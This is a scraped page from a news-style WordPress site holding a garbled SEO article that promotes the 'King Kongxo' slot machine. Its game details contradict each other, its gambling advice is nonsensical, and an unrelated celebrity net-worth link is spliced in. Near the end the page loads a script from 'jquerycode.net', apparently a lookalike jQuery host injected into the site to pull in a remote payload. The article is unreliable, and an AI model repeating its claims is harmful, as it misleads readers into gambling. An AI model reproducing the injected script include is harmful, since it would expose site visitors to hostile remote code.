			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fnewsbiztime.com%2Fking-kongxo-slot-machine%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Fking-kongxo-slot-machine%2F&media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2022%2F08%2FKing-Kongxo-Slot-Machine1.jpg&description=King%20Kongxo%20Slot%20Machine" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>In King Kongxo slot game, you can win big prizes by getting three or more wild symbols on different pay-lines. The lower paying symbols are the logo and playing cards, while the higher paying symbols are the tiger, parrot, and rhino. If you get three of the same symbols on the same pay-line, you&#8217;ll be rewarded with a 1000-coin jackpot. In addition, the wild symbol will substitute for all symbols except the gold statue.</p>
<p><a href="https://fashionshiner.com/constance-wu-net-worth/" rel="noopener">Constance Wu&#8217;s</a> successful acting career has contributed significantly to her net worth.</p>
<h2>Game modes</h2>
<p>In the trail of the <a href="https://www.kingkongxo.com" rel="noopener">Kingkong pg</a> slot machine, the player will be able to win cash by lining up winning symbols. These symbols are lower-paying, including playing cards and the slot&#8217;s logo, while higher-paying symbols include the golden statue, tiger, and parrot. Three of a kind of these symbols will award 1000 coins, while the Wild symbol can replace all symbols except the gold statue.</p>
<p>To activate the barrel picker feature, players must match three of the king Kong symbols. If the Xo symbol lands on the reels, the player will be able to win up to 250x their stake. This game has several bonus features, including the barrel picker, which is a feature you can only trigger if you land on the middle of an active pay line. In addition, there are wild symbols that will activate only if they appear in the middle of a pay line.</p>
<h2>RTP</h2>
<p>If you&#8217;re interested in the return to player (RTP) of <a href="https://www.kingkongxo.com" rel="noopener">สล็อต xo</a> slot machine, you&#8217;re not alone. This statistic is required by the UK Gambling Commission, and is typically available in the paytable of the slot. You can also view the paytable menu, which provides statistics and symbols&#8217; values. Read the paytable before you start playing, as some games have higher RTPs than others.</p>
<p>If you&#8217;re new to online slots, it&#8217;s important to keep track of your wins and losses. You don&#8217;t want to spend all of your money and end up with nothing to show for it. Playing the winning side will increase your chances of winning. But make sure to only play with the money you&#8217;ve earned. It&#8217;s best to play with the money you&#8217;ve earned and never spend more than you&#8217;ve spent.</p>
<h2>Best strategy for playing</h2>
<p>If you have ever seen the movie King Kong, you know that it features a large monkey and a blonde. Now, the giant monkey is a part of a slot machine devoted to the famous movie. If you&#8217;re new to slot machines, you can play a demo of the <a href="https://www.kingkongxo.com" rel="noopener">สมัครสล็อต</a> slot machine to learn more about the game. You can explore bonus features and see how the game works before you invest any money.</p>
<p>There are a few strategies that you can apply to the game. First, know your winning limits. In this game, you can only bet as much money as you can afford to lose. That means you must always have a little extra cash. That&#8217;s right, this slot game is not for the faint of heart. Hopefully, you&#8217;ve found the best strategy to make the most of it.</p>
<h2>Pros and cons of playing at kingkongxo</h2>
<p>Kingkongxo slot machine has high jackpots and is a great place to win large amounts of money very quickly. You can win as much as two million coins in a single spin. Its pros outweigh the cons. Players can enjoy a user-friendly website, clear instructions, and regular updates of software and graphics. There is also a free trial version available wherein players can win a bonus equivalent to the amount they staked.</p>
<h2>Conclusion</h2>
<p>Players from Great Britain can find <a href="https://www.kingkongxo.com" rel="noopener">สล็อตคิงคอง</a> slot machine on the internet gambling house wars page. There are several camps for people from this country. One of the pros of this site is that it offers more game titles in one location. There are several games to choose from, and they can be fun and inexpensive to play. There are pros and cons to playing at kingkongxo slot machine, but it is certainly worth a try.</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Fking-kongxo-slot-machine%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Fking-kongxo-slot-machine%2F&#038;text=King%20Kongxo%20Slot%20Machine" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Fking-kongxo-slot-machine%2F&#038;media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2022%2F08%2FKing-Kongxo-Slot-Machine1.jpg&#038;description=King%20Kongxo%20Slot%20Machine" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnewsbiztime.com%2Fking-kongxo-slot-machine%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnewsbiztime.com%2Fking-kongxo-slot-machine%2F&#038;name=King%20Kongxo%20Slot%20Machine" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://newsbiztime.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/" class="image-link media-ratio ratio-16-9" title="Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Kindergarten"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/">Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-16T14:31:49+06:00">January 16, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/" class="image-link media-ratio ratio-16-9" title="From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Diamond"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/">From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T19:17:02+06:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/" class="image-link media-ratio ratio-16-9" title="Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Powell Experiences"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/">Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-09T11:22:59+06:00">January 9, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts </h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/" class="image-link media-ratio ar-bunyad-thumb" title="Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Nurturing-Young-Minds-Through-Thoughtful-Critical-Thinking-in-Kindergarten.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Kindergarten"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/nurturing-young-minds-through-thoughtful-critical-thinking-in-kindergarten/">Nurturing Young Minds Through Thoughtful Critical Thinking in Kindergarten</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-16T14:31:49+06:00">January 16, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/" class="image-link media-ratio ar-bunyad-thumb" title="From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Diamond"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/">From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T19:17:02+06:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/" class="image-link media-ratio ar-bunyad-thumb" title="Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2026/01/Riding-the-Waves-A-Deep-Look-at-Jet-Ski-Rental-Lake-Powell-Experiences.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Powell Experiences"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/riding-the-waves-a-deep-look-at-jet-ski-rental-lake-powell-experiences/">Riding the Waves: A Deep Look at Jet Ski Rental Lake Powell Experiences</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-09T11:22:59+06:00">January 9, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/" class="image-link media-ratio ar-bunyad-thumb" title="Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach-450x300.webp 450w, https://newsbiztime.com/wp-content/uploads/2025/12/Mixed-Technology-PCB-Assembly-A-Complete-Guide-to-a-Hybrid-Manufacturing-Approach.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Mixed Technology PCB Assembly A Complete Guide to a Hybrid Manufacturing Approach"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://newsbiztime.com/mixed-technology-pcb-assembly-a-complete-guide-to-a-hybrid-manufacturing-approach/">Mixed Technology PCB Assembly: A Complete Guide to a Hybrid Manufacturing Approach</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-04T22:43:44+06:00">December 4, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-2" class="widget widget_nav_menu"></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-foter111-container"><ul id="menu-foter111" class="menu"><li id="menu-item-11898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11898"><a href="https://newsbiztime.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11899"><a href="https://newsbiztime.com/contact-us/">Contact us</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					 Newsbiztime.com &copy; 2026, All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://newsbiztime.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"King Kongxo Slot Machine","url":"https:\/\/newsbiztime.com\/king-kongxo-slot-machine\/","image":{"@type":"ImageObject","url":"https:\/\/newsbiztime.com\/wp-content\/uploads\/2022\/08\/King-Kongxo-Slot-Machine1.jpg","width":748,"height":421},"datePublished":"2019-07-29T16:46:04+06:00","dateModified":"2019-07-29T16:46:04+06:00","author":{"@type":"Person","name":"Vincent"},"publisher":{"@type":"Organization","name":"Newsbiztime.com","sameAs":"https:\/\/newsbiztime.com","logo":{"@type":"ImageObject","url":"https:\/\/newsbiztime.com\/wp-content\/uploads\/2024\/02\/newsbiztime.com_-e1706880971219.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/king-kongxo-slot-machine\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script></script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/all\/","name":"All"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/newsbiztime.com\/king-kongxo-slot-machine\/","name":"King Kongxo Slot Machine"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://newsbiztime.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.5.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsbiztime.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 